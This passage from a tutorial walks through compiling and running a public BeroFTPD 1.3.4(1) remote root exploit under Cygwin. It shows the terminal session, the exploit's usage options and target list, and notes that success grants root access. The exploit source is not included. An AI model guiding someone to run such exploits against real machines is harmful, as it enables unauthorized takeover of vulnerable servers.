 10. Now it’s time to run the exploit. First you must change the
directory to the home directory (C:\cygwin) by using the
command “cd /”. Next use the “ls” command to display all the
files in the current directory. You should see “ exploit.c”.
11. Now to compile the script we use the same command as we did
in Ubuntu: “ gcc exploit.c –o exploit”. Here you see that we added
a new parameter “-o”. This simply tells the compiler to name the
output exe “exploit.exe”. Hit <ENTER> and if no error messages
came up, then it was successful. If you use the “ls” command
again, you should see a new file “ exploit.exe” in the directory.
12. To run the exploit, simply type “./exploit”. It will now display the
scripts runtime directions. Put in the right options and parameters
and run the script again. The picture below shows all of these
steps being done.
/
David M@davids-machine ~
$ cd /
David M@davids-machine /
$ ls
Cygwin.bat Thumbs.db cygdrive etc home proc usr
Cygwin.ico bin dev exploit.c lib tmp var
David M@davids-machine /
$ gcc exploit.c -o exploit
David M@davids-machine /
$ ls
Cygwin.bat Thumbs.db cygdrive etc exploit.exe lib tmp var
Cygwin.ico bin dev exploit.c home proc usr
David M@davids-machine /
$ ./exploit
BeroFTPD 1.3.4(1) exploit by qitest1
Usage: ./exploit [options]
Options:
-h hostname
-t target
-o offset
Available targets:
0) RedHat 6.2 with BeroFTPD 1.3.4(1) from tar.gz
1) Slackware 7.0 with BeroFTPD 1.3.4(1) from tar.gz
2) Mandrake 7.1 with BeroFTPD 1.3.4(1) from rpm
David M@davids-machine /
$ ./exploit -h host-here -t target-address-here -o offset-here
13. Once a hacker runs this script against a vulnerable machine and
the script works, he will have root access to the target computer.